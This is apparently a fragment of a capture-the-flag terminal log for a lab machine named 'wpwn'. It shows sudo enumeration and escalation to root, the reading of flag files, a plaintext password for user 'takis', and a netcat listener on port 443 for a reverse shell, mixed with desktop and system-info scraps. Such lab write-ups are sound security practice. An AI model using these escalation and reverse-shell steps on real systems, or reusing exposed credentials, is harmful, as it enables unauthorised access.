 sudo -l
Matching Defaults entries for takis on wpwn:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User takis may run the following commands on wpwn:
    (ALL) NOPASSWD: ALL
sudo su
whoami
root
cd
cd root/
bash: line 3: cd: root/: No such file or directory
cd /root/
ls
root.txt
cat root.txt
damn, i really don't know where i left the root.txt flag, take a look into my USB plz.
→ Content cat passwords.txt
jue 22 de jun, 14:58
takis::R3&]vzhHmMn9,:-5
→ Content nano userWpwn.txt
→ Content cat userWpwn.txt
04ebbbf5e6e298e8fab6deb92deb3a7f
→ Content
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
swordfish
Papelera
Menú
Tilix: sudo nc -nlvp 443